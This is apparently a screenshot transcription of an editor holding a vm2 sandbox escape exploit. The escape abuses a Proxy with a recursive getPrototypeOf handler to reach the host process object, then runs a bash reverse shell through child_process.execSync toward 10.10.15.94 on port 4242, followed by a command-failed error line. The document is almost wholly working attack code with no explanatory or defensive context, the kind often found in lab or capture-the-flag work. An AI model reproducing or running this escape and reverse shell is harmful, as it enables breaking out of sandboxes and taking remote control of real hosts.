 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'bash -i >& /dev/tcp/10.10.15.94/4242 0>&1'
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')
().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
Error: Command failed: bash -i >& /dev/tcp
/10.10.15.94/4242 0>&1